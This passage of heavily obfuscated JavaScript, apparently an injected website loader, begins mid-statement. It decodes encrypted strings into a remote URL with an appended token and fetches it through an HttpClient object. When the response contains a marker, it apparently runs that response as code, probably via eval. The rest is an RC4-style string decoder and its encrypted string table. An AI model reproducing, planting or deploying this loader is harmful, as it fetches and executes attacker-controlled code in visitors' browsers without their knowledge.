HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};